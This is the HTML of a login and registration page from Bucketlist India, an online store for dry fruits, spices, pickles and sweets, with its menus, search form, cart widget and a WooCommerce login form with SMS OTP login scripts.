	<li id="menu-item-9778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li id="menu-item-9370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li id="menu-item-11309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://bucketlistindia.in/"><img fetchpriority="high" class="logo-mobile-img" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" width="470" height="110" alt="Bucketlist India"></a></div>		<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://bucketlistindia.in/" method="get" data-parents=".topbar-device-mobile" class="searchform besa-ajax-search" data-appendto=".search-results-C1YCg" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-C1YCg' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="cold-pressed-oil">Cold Pressed Oil&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="combo-offer">Combo Offer&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="dates">Dates&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="dried-fruit">Dried Fruit&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="anjeer">&nbsp;&nbsp;&nbsp;Anjeer&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="apricots">&nbsp;&nbsp;&nbsp;Apricots&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="berries">&nbsp;&nbsp;&nbsp;Berries&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="blackcurrant">&nbsp;&nbsp;&nbsp;Blackcurrant&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kishmish">&nbsp;&nbsp;&nbsp;Kishmish&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="kiwi-dry-dried-fruits">&nbsp;&nbsp;&nbsp;Kiwi Dry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="prunes-dried-fruits">&nbsp;&nbsp;&nbsp;Prunes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="dry-fruits">Dry Fruits&nbsp;&nbsp;(44)</option>
	<option class="level-1" value="almonds">&nbsp;&nbsp;&nbsp;Almonds&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="cashews">&nbsp;&nbsp;&nbsp;Cashews&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="mix-dry-fruits">&nbsp;&nbsp;&nbsp;Mix dry fruits&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="pecans-dry-fruits">&nbsp;&nbsp;&nbsp;Pecans&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pista">&nbsp;&nbsp;&nbsp;Pista&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="walnuts">&nbsp;&nbsp;&nbsp;Walnuts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="indian-flour">Flour&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="laddus">Laddu&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="buy-besan-laddu">&nbsp;&nbsp;&nbsp;Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="buy-dink-laddu">&nbsp;&nbsp;&nbsp;Dink Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="methi-laddu-laddu">&nbsp;&nbsp;&nbsp;Methi Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="moog-laddu-laddu">&nbsp;&nbsp;&nbsp;Moog Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="nachani-laddu-laddu">&nbsp;&nbsp;&nbsp;Nachani Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="poushtik-laddu-laddu">&nbsp;&nbsp;&nbsp;Poushtik Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-besan-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="makhana">Makhana&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="black-pepper-makhana-makhana">&nbsp;&nbsp;&nbsp;Black Pepper Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="cream-n-onion-makhana-makhana">&nbsp;&nbsp;&nbsp;Cream n Onion Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="periperi-makhana-makhana">&nbsp;&nbsp;&nbsp;Periperi Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="plain-makhana">&nbsp;&nbsp;&nbsp;Plain Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pudina-makhana-makhana">&nbsp;&nbsp;&nbsp;Pudina Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="pickles">Pickles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="chilly-pickles">&nbsp;&nbsp;&nbsp;Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kairi-pickles">&nbsp;&nbsp;&nbsp;Kairi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="karle-pickles-2">&nbsp;&nbsp;&nbsp;KARLE&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="karvanda-pickles">&nbsp;&nbsp;&nbsp;Karvanda&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kokani-thecha-pickles">&nbsp;&nbsp;&nbsp;Kokani Thecha&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="lemon-chilly-pickles">&nbsp;&nbsp;&nbsp;Lemon Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="mix-pickles">&nbsp;&nbsp;&nbsp;Mix&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sweet-lemon-pickles">&nbsp;&nbsp;&nbsp;Sweet Lemon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="powders">Powders&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="seeds">Seeds&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="chia-seeds">&nbsp;&nbsp;&nbsp;Chia&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="flax-seeds">&nbsp;&nbsp;&nbsp;Flax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pumpkin-seeds">&nbsp;&nbsp;&nbsp;Pumpkin&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sunflower-seeds">&nbsp;&nbsp;&nbsp;Sunflower&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="watermelon-seeds">&nbsp;&nbsp;&nbsp;Watermelon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="spices">Spices&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="badishep-spices">&nbsp;&nbsp;&nbsp;Badishep&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="badiyan-phool-spices">&nbsp;&nbsp;&nbsp;Badiyan Phool&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="dalchini-spices">&nbsp;&nbsp;&nbsp;Dalchini&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="dink-spices">&nbsp;&nbsp;&nbsp;Dink&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="elaichi-spices">&nbsp;&nbsp;&nbsp;Elaichi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="hing-spices">&nbsp;&nbsp;&nbsp;Hing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="javantry-spices">&nbsp;&nbsp;&nbsp;Javantry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="jeera-spices">&nbsp;&nbsp;&nbsp;Jeera&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="kalimiri-spices">&nbsp;&nbsp;&nbsp;Kalimiri&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kashmiri-kesar-spices">&nbsp;&nbsp;&nbsp;Kashmiri Kesar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="khaskhas-spices">&nbsp;&nbsp;&nbsp;Khaskhas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="laung-spices">&nbsp;&nbsp;&nbsp;Laung&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="seed-spices">&nbsp;&nbsp;&nbsp;Seed&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="tej-patta-spices">&nbsp;&nbsp;&nbsp;Tej Patta&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="til-spices">&nbsp;&nbsp;&nbsp;Til&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweets">Sweets&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="kaju_katli">&nbsp;&nbsp;&nbsp;Kaju Katli&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kaju_roll">&nbsp;&nbsp;&nbsp;Kaju Roll&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(5)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search in 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<span class="button-search-cancel">
						<i class="tb-icon tb-icon-zt-close"></i>
					</span>
					<div class="search-results-wrapper"> 	 
						<div class="besa-search-results search-results-C1YCg" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
			</div>

				</div>
	</div>
<div class="footer-device-mobile d-xl-none clearfix">

    <div class="device-home  "><a href="https://bucketlistindia.in/" ><i class="tb-icon tb-icon-home3"></i><span>Home</span></a></div>							<div class="tbay-element-mini-cart">
						<div class="cart-dropdown"> 
							<a class="mini-cart" href="https://bucketlistindia.in/shopping-cart/">
								<i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
									<span class="mini-cart-items"> 
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div>
				
        

					<div class="device-checkout">
				<a href="https://bucketlistindia.in/checkout/" class="mobile-checkout">
					<i class="tb-icon tb-icon-zt-credit-card"></i>
					<span>Checkout</span>
				</a>
			</div>

		<div class="device-recent "><a class="mobile-recent" href="https://bucketlistindia.in/recently-viewed-products/" ><i class="tb-icon tb-icon-history"></i><span>Viewed</span></a></div><div class="device-account active"><a class="popup-login" href="javascript:void(0);"  title="Login"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="16229" class="elementor elementor-16229">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cfab072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfab072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7d33b6" data-id="c7d33b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0123753 elementor-widget elementor-widget-heading" data-id="0123753" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Minimum Order Value Should Be Rs.499</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-aebcae1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aebcae1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-baf9b5f" data-id="baf9b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ec6c60 elementor-widget elementor-widget-besa-site-logo w-auto elementor-widget-besa-base" data-id="3ec6c60" data-element_type="widget" data-widget_type="besa-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://bucketlistindia.in">
                <img width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" class="attachment-full size-full wp-image-15906" alt="BucketlistIndia Logo" decoding="async" />            </a>
 
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5700728" data-id="5700728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da15362 elementor-widget elementor-widget-besa-search-form" data-id="da15362" data-element_type="widget" data-widget_type="besa-search-form.default">
				<div class="elementor-widget-container">
					        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://bucketlistindia.in/" method="get" class="besa-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-yVo9G" data-price="1" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                            <input data-style="right" type="text" placeholder="Search from 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                <div class="search-results-wrapper">
                                    <div class="besa-search-results search-results-yVo9G" ></div>
                                </div>
                                <div class="button-group input-group-addon">
                                    <button type="submit" class="button-search btn btn-sm>">
                                        <i aria-hidden="true" class="tb-icon tb-icon-zt-search"></i>                                                                            </button>
                                    <div class="tbay-preloader"></div>
                                </div>

                                <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e07e50" data-id="6e07e50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a623135 show-icon-after-yes elementor-widget w-auto elementor-widget-besa-account" data-id="a623135" data-element_type="widget" data-widget_type="besa-account.default">
				<div class="elementor-widget-container">
					    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                        <a href="https://bucketlistindia.in/my-account/" class="account-button">
                            <i aria-hidden="true" class="tb-icon tb-icon-zt-user-alt"></i><span class="text-account"> 
                <span class="sub-title-account">Account</span>Login/Register </span>                        </a>
                            </div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-adf8fde elementor-widget w-auto elementor-widget-besa-mini-cart" data-id="adf8fde" data-element_type="widget" data-widget_type="besa-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-xOZSq" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://bucketlistindia.in/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-19961d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19961d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c8b004" data-id="9c8b004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f88a56 hidden-indicator-yes elementor-widget elementor-widget-besa-nav-menu" data-id="6f88a56" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="besa-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:&quot;none&quot;}">
		
	
					<nav class="tbay-nav-menu-6f88a56 elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="new-main-menu">
			<ul id="menu-1-h2KRL" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row" data-id="new-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16672 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9350 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9355 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9356 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9363 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9376 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-9764 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices <b class="caret"></b></a>
<ul class="dropdown-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9868 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9770 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9767 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9768 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9769 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9771 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9772 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9773 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9774 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9775 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9776 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9777 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9778 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9779 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9780 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9370 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17473 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11309 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9386 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul>		</nav>
	
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-734c03e" data-id="734c03e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a1f29c elementor-widget elementor-widget-besa-product-recently-viewed" data-id="3a1f29c" data-element_type="widget" data-widget_type="besa-product-recently-viewed.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-product-recently-viewed product-recently-viewed-header products" data-wrapper="{&quot;layout&quot;:&quot;header&quot;}" data-column="9">

    
    
        <h3 class="header-title">
            Recently Viewed        </h3>
        <div class="content-view empty">
            <div class="list-recent">
                You have no recent viewed item.            </div>

                    </div>

            
    
	    

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
</header>
	
	<div id="tbay-main-content"><section id="tbay-breadscrumb"  class="tbay-breadscrumb breadcrumbs-text"><div class="container"><div class="breadscrumb-inner" ><ol class="breadcrumb"><li><a href="https://bucketlistindia.in" class="active">Home</a>  / </li> <li class="active">Page</li></ol></div></div></section>
<section id="main-container" class="container">
	<div class="row ">
				<div id="main-content" class="main-page col-12">
			<div id="main" class="site-main">

				
						<div data-elementor-type="wp-page" data-elementor-id="8" class="elementor elementor-8">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-572cfd5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="572cfd5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b18b610" data-id="4b18b610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23ec1807 elementor-widget elementor-widget-text-editor" data-id="23ec1807" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="u-columns row justify-content-center" id="customer_login">
<div class="log-form">
<ul class="nav nav-tabs" role="tablist">
<li role="presentation"><a href="#login" aria-controls="login" role="tab" class="active" data-toggle="tab">Login</a></li>
<li role="presentation"><a href="#register" aria-controls="register" role="tab" data-toggle="tab">Register</a></li>
</ul>
<div class="tab-content">
<div role="tabpanel" class="tab-pane active" id="login">
<form id="login" class="woocommerce-form woocommerce-form-login login" method="post" novalidate>
<p>					<span class="sub-title">Enter your username and password to login.</span></p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" placeholder="Username or email" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Password" autocomplete="current-password" required aria-required="true" />
					</p>
<p class="form-row last">
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="404ce3300a" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><br />
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span><br />
						</label><br />
						<button type="submit" class="woocommerce-Button button" name="login" value="Login">Login</button>
					</p>
<p class="woocommerce-LostPassword lost_password">
						<a href="https://bucketlistindia.in/my-account/lost-password/">Lost password?</a>
					</p>
<p>					<script>	
				jQuery("form.login").each(function () 
				{
					if(!jQuery(this).hasClass("sa-login-form"))
					{
					jQuery(this).addClass("sa-class-48 sa-login-form");
					}		
				});
		    </script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-48.login :submit:not(.show-password-input)","","1108942895");
				jQuery(document).on("click", "#sa_verify_1108942895",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("").parents("form").find("[data-sitekey]").length>0 && jQuery("").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-48.login :submit:not(.show-password-input)","","#username","#password");
							});
						}
					}
					else{
						send_otp(self,".sa-class-48.login :submit:not(.show-password-input)","","#username","#password");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_1108942895").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_1108942895").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></p>
<div class="lwo-container">
<div class="sa_or">OR</div>
<p><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_login" value="Login with OTP" style="width: 100%;box-sizing: border-box;display:block">Login with OTP</button></div>
